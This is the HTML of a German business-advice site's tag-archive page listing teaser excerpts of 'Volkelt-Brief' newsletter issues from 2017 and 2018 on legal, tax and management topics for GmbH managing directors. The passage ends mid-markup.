<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11618"><div class="ancestor-wrapper"><a href="https://www.facebook.com/VolkeltBeratungsCenter">Facebook</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12021"><div class="ancestor-wrapper"><a href="https://www.xing.com/profile/Lothar_Volkelt">Xing</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content">

	
		<header class="archive-header has-text-align-center header-footer-group">

			<div class="archive-header-inner section-inner medium">

									<h1 class="archive-title"><span class="color-accent">Schlagwort:</span> <span>Gesellschafter</span></h1>
				
				
			</div><!-- .archive-header-inner -->

		</header><!-- .archive-header -->

		
<article class="post-19121 post type-post status-publish format-standard hentry category-volkelt-brief-archiv tag-18-u-9315 tag-2-v-1532-17 tag-27-u-13-17 tag-abmahnverein tag-burgschaft tag-chef-auszeit tag-dieselgate tag-dihk tag-e-bike-als-firmenwagen tag-ethik tag-fg-nuernberg tag-fussball-wm tag-geschaftsfuhrer tag-gesellschafter tag-gesellschafter-geschaftsfuhrer tag-grenzen tag-haftung tag-kalkulation tag-olg-koln tag-ruecknahmeverpflichtung tag-sommerpause tag-sponsoring tag-steuerschatzung tag-teilbetrag tag-trump tag-twitter tag-unternehmergesellschaft tag-urteil-v-12-4-2018 tag-urteil-v-18-10-2016 tag-urteil-v-28-5-2018 tag-verprobung tag-vw-eos tag-wedodigital tag-zuschuss" id="post-19121">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Kategorien				</span>
				<div class="entry-categories-inner">
					<a href="https://gmbh-gf.de/kategorie/volkelt-brief-archiv/" rel="category tag">Archiv: Volkelt-Briefe</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://gmbh-gf.de/volkelt-brief-25-2018/">Volkelt-Brief 25/2018</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Beitragsautor							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Von <a href="https://gmbh-gf.de/author/volkelt/">volkelt</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Veröffentlichungsdatum							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/volkelt-brief-25-2018/">22. Juni 2018</a>
						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/volkelt-brief-25-2018/#respond">Keine Kommentare<span class="screen-reader-text"> zu Volkelt-Brief 25/2018</span></a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<p><strong><img decoding="async" class="alignleft size-thumbnail wp-image-17793" src="https://www.gmbh-gf.de/media/Volkelt-Brief-2017-1-150x150.jpg" alt width="150" height="150" srcset="https://gmbh-gf.de/media/Volkelt-Brief-2017-1-150x150.jpg 150w, https://gmbh-gf.de/media/Volkelt-Brief-2017-1-450x450.jpg 450w, https://gmbh-gf.de/media/Volkelt-Brief-2017-1-100x100.jpg 100w, https://gmbh-gf.de/media/Volkelt-Brief-2017-1-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px">Füh­rungs-Ethik: </strong>Was man von Trump ler­nen kann – und was nicht <strong>+ Fuss­ball-Hype:</strong> Wie Unter­neh­men Sport für sich nut­zen <strong>+ Digi­ta­les:</strong> <span class="caps">DIHK</span> ver­öf­fent­licht Fun­dus für neue Geschäfts-Ideen <strong>+&nbsp;Som­mer 2018:</strong> Auch der Chef braucht eine Aus­zeit <strong>+&nbsp;Recht:</strong> Neue Initia­ti­ve gegen das Abmahn-Unwe­sen <strong>+&nbsp;Betriebs­prü­fung:</strong> Gren­ze für die Steu­er­schät­zung <strong>+ Fir­men­wa­gen:</strong> Gericht sieht Die­sel-Rück­nah­me­ver­pflich­tung <strong>+ Geschäfts­füh­rer-Bürg­schaft:</strong> Haf­tung nur für einen Teilbetrag</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://gmbh-gf.de/kategorie/biss" target="_blank" rel="noopener noreferrer"><span class="caps">BISS</span> …</a>&nbsp;<strong>die Wirt­schaft-Sati­re</strong></p>
<div class="read-more-button-wrap"><a href="https://gmbh-gf.de/volkelt-brief-25-2018/#more-19121" class="more-link"><span class="faux-button">Wei­ter­le­sen</span> <span class="screen-reader-text">„Vol­kelt-Brief 25/2018”</span></a></div>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
		<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">

			<ul class="post-meta">

									<li class="post-tags meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Schlagwörter							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/thema/18-u-9315/" rel="tag">18 U 93/15</a>, <a href="https://gmbh-gf.de/thema/2-v-1532-17/" rel="tag">2 V 1532/17</a>, <a href="https://gmbh-gf.de/thema/27-u-13-17/" rel="tag">27 U 13/17</a>, <a href="https://gmbh-gf.de/thema/abmahnverein/" rel="tag">Abmahnverein</a>, <a href="https://gmbh-gf.de/thema/burgschaft/" rel="tag">Bürgschaft</a>, <a href="https://gmbh-gf.de/thema/chef-auszeit/" rel="tag">Chef Auszeit</a>, <a href="https://gmbh-gf.de/thema/dieselgate/" rel="tag">Dieselgate</a>, <a href="https://gmbh-gf.de/thema/dihk/" rel="tag">DIHK</a>, <a href="https://gmbh-gf.de/thema/e-bike-als-firmenwagen/" rel="tag">E-Bike als Firmenwagen</a>, <a href="https://gmbh-gf.de/thema/ethik/" rel="tag">Ethik</a>, <a href="https://gmbh-gf.de/thema/fg-nuernberg/" rel="tag">FG Nürnberg</a>, <a href="https://gmbh-gf.de/thema/fussball-wm/" rel="tag">Fußball WM</a>, <a href="https://gmbh-gf.de/thema/geschaftsfuhrer/" rel="tag">Geschäftsführer</a>, <a href="https://gmbh-gf.de/thema/gesellschafter/" rel="tag">Gesellschafter</a>, <a href="https://gmbh-gf.de/thema/gesellschafter-geschaftsfuhrer/" rel="tag">Gesellschafter-Geschäftsführer</a>, <a href="https://gmbh-gf.de/thema/grenzen/" rel="tag">Grenzen</a>, <a href="https://gmbh-gf.de/thema/haftung/" rel="tag">Haftung</a>, <a href="https://gmbh-gf.de/thema/kalkulation/" rel="tag">Kalkulation</a>, <a href="https://gmbh-gf.de/thema/olg-koln/" rel="tag">OLG Köln</a>, <a href="https://gmbh-gf.de/thema/ruecknahmeverpflichtung/" rel="tag">Rücknahmeverpflichtung</a>, <a href="https://gmbh-gf.de/thema/sommerpause/" rel="tag">Sommerpause</a>, <a href="https://gmbh-gf.de/thema/sponsoring/" rel="tag">Sponsoring</a>, <a href="https://gmbh-gf.de/thema/steuerschatzung/" rel="tag">Steuerschätzung</a>, <a href="https://gmbh-gf.de/thema/teilbetrag/" rel="tag">Teilbetrag</a>, <a href="https://gmbh-gf.de/thema/trump/" rel="tag">Trump</a>, <a href="https://gmbh-gf.de/thema/twitter/" rel="tag">Twitter</a>, <a href="https://gmbh-gf.de/thema/unternehmergesellschaft/" rel="tag">Unternehmergesellschaft</a>, <a href="https://gmbh-gf.de/thema/urteil-v-12-4-2018/" rel="tag">Urteil v. 12.4.2018</a>, <a href="https://gmbh-gf.de/thema/urteil-v-18-10-2016/" rel="tag">Urteil v. 18.10.2016</a>, <a href="https://gmbh-gf.de/thema/urteil-v-28-5-2018/" rel="tag">Urteil v. 28.5.2018</a>, <a href="https://gmbh-gf.de/thema/verprobung/" rel="tag">Verprobung</a>, <a href="https://gmbh-gf.de/thema/vw-eos/" rel="tag">VW Eos</a>, <a href="https://gmbh-gf.de/thema/wedodigital/" rel="tag">wedodigital</a>, <a href="https://gmbh-gf.de/thema/zuschuss/" rel="tag">Zuschuss</a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .section-inner -->

	
</article><!-- .post -->
<hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true" />
<article class="post-17561 post type-post status-publish format-standard hentry category-volkelt-brief-archiv tag-3-ca-15317konkurrenztaetigkeit tag-3-k-153714-l tag-7-k-5914 tag-agg tag-anwaltliche-beratung tag-arbg-solingen tag-berufsverbot tag-bgh-mit-urteil-vom-23-4-2012 tag-dividendenbesteuerung tag-entschadigung tag-fg-munchen tag-fg-munster tag-geschaftsfuhrer tag-gesellschafter tag-ii-zr-16310 tag-karenzentschadigung tag-pflichtverletzung tag-schachtelstrafe tag-treuhandkonto tag-urteil-v-13-3-2017 tag-urteil-v-20-6-2017 tag-urteil-v-23-6-2017 tag-wettbewerbsverbot tag--8b-kstg" id="post-17561">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Kategorien				</span>
				<div class="entry-categories-inner">
					<a href="https://gmbh-gf.de/kategorie/volkelt-brief-archiv/" rel="category tag">Archiv: Volkelt-Briefe</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://gmbh-gf.de/volkelt-brief-382017/">Volkelt-Brief 38/2017</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Beitragsautor							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Von <a href="https://gmbh-gf.de/author/volkelt/">volkelt</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Veröffentlichungsdatum							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/volkelt-brief-382017/">22. September 2017</a>
						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/volkelt-brief-382017/#respond">Keine Kommentare<span class="screen-reader-text"> zu Volkelt-Brief 38/2017</span></a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<p><strong><a href="https://www.gmbh-gf.de/media/Volkelt-FB-012.jpg"><img decoding="async" class="alignleft size-thumbnail wp-image-14205" src="https://www.gmbh-gf.de/media/Volkelt-FB-012-150x150.jpg" alt width="150" height="150" srcset="https://gmbh-gf.de/media/Volkelt-FB-012-150x150.jpg 150w, https://gmbh-gf.de/media/Volkelt-FB-012-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px"></a>Geschäfts­füh­rer und die lie­ben Behör­den:</strong>&nbsp;11 Jah­re „<span class="caps">AGG</span>”&nbsp;– auch für vie­le Kol­le­gen ein Spiel mit eini­gen Unbe­kann­ten und mit&nbsp;hohem finan­zi­el­len Risi­ko&nbsp;<strong>+ Gewusst wie:</strong> Anwalt­li­che Bera­tung schützt Geschäfts­füh­rer vor Pflicht­ver­let­zung&nbsp;<strong>+ </strong><strong>GmbH-GmbH-Steu­ern: </strong>„Schach­tel­stra­fe“ nicht zu bean­stan­den&nbsp;<strong>+ Mit­ar­bei­ter: </strong>Wie Sie Kon­kur­renz-Tätig­kei­ten rich­tig unterbinden</p>
<p><a href="https://gmbh-gf.de/kategorie/biss" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;"><span style="color: #0066cc;"><span class="caps">BISS</span> …</span></span></a>&nbsp;<strong>die Wirt­schaft-Sati­re</strong></p>
<p>&nbsp;</p>
<div class="read-more-button-wrap"><a href="https://gmbh-gf.de/volkelt-brief-382017/#more-17561" class="more-link"><span class="faux-button">Wei­ter­le­sen</span> <span class="screen-reader-text">„Vol­kelt-Brief 38/2017”</span></a></div>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
		<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">

			<ul class="post-meta">

									<li class="post-tags meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Schlagwörter							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/thema/3-ca-15317konkurrenztaetigkeit/" rel="tag">3 Ca 153/17Konkurrenztätigkeit</a>, <a href="https://gmbh-gf.de/thema/3-k-153714-l/" rel="tag">3 K 1537/14 L</a>, <a href="https://gmbh-gf.de/thema/7-k-5914/" rel="tag">7 K 59/14</a>, <a href="https://gmbh-gf.de/thema/agg/" rel="tag">AGG</a>, <a href="https://gmbh-gf.de/thema/anwaltliche-beratung/" rel="tag">anwaltliche Beratung</a>, <a href="https://gmbh-gf.de/thema/arbg-solingen/" rel="tag">ArbG Solingen</a>, <a href="https://gmbh-gf.de/thema/berufsverbot/" rel="tag">Berufsverbot</a>, <a href="https://gmbh-gf.de/thema/bgh-mit-urteil-vom-23-4-2012/" rel="tag">BGH mit Urteil vom 23.4.2012</a>, <a href="https://gmbh-gf.de/thema/dividendenbesteuerung/" rel="tag">Dividendenbesteuerung</a>, <a href="https://gmbh-gf.de/thema/entschadigung/" rel="tag">Entschädigung</a>, <a href="https://gmbh-gf.de/thema/fg-munchen/" rel="tag">FG München</a>, <a href="https://gmbh-gf.de/thema/fg-munster/" rel="tag">FG Münster</a>, <a href="https://gmbh-gf.de/thema/geschaftsfuhrer/" rel="tag">Geschäftsführer</a>, <a href="https://gmbh-gf.de/thema/gesellschafter/" rel="tag">Gesellschafter</a>, <a href="https://gmbh-gf.de/thema/ii-zr-16310/" rel="tag">II ZR 163/10</a>, <a href="https://gmbh-gf.de/thema/karenzentschadigung/" rel="tag">Karenzentschädigung</a>, <a href="https://gmbh-gf.de/thema/pflichtverletzung/" rel="tag">Pflichtverletzung</a>, <a href="https://gmbh-gf.de/thema/schachtelstrafe/" rel="tag">Schachtelstrafe</a>, <a href="https://gmbh-gf.de/thema/treuhandkonto/" rel="tag">treuhandkonto</a>, <a href="https://gmbh-gf.de/thema/urteil-v-13-3-2017/" rel="tag">Urteil v. 13.3.2017</a>, <a href="https://gmbh-gf.de/thema/urteil-v-20-6-2017/" rel="tag">Urteil v. 20.6.2017</a>, <a href="https://gmbh-gf.de/thema/urteil-v-23-6-2017/" rel="tag">Urteil v. 23.6.2017</a>, <a href="https://gmbh-gf.de/thema/wettbewerbsverbot/" rel="tag">Wettbewerbsverbot</a>, <a href="https://gmbh-gf.de/thema/%c2%a7-8b-kstg/" rel="tag">§ 8b KStG</a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .section-inner -->

	
</article><!-- .post -->
<hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true" />
<article class="post-17386 post type-post status-publish format-standard hentry category-volkelt-brief-archiv tag-11-k-1132716 tag-abgaskartell tag-ausergewohnliche-belastung tag-beirat tag-compliance tag-dieselgate tag-fg-berlin-brandenburg tag-forderungsabtretung tag-fuhrungsstil tag-geschaftsfuhrer tag-gesellschafter tag-gesellschafter-geschaftsfuhrer tag-gmbh tag-gmbh-nachfolge tag-ironie tag-kartell tag-pkv tag-sachebene tag-sammelklage tag-sonderausgaben tag-unternehmergesellschaft tag-urteil-v-19-4-2017" id="post-17386">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Kategorien				</span>
				<div class="entry-categories-inner">
					<a href="https://gmbh-gf.de/kategorie/volkelt-brief-archiv/" rel="category tag">Archiv: Volkelt-Briefe</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://gmbh-gf.de/volkelt-brief-322017/">Volkelt-Brief 32/2017</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Beitragsautor							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Von <a href="https://gmbh-gf.de/author/volkelt/">volkelt</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Veröffentlichungsdatum							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 